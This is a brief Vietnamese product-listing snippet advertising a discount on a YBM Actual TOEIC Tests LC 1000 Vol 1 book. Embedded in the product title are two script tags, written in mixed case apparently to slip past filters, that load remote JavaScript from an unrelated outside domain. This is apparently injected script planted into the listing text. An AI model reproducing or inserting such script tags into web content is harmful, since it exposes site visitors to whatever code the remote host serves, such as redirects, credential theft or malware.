 Giảm giá [Mã giảm 25%] Sách YBM Actual Toeic Tests LC 1000 Vol 1. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 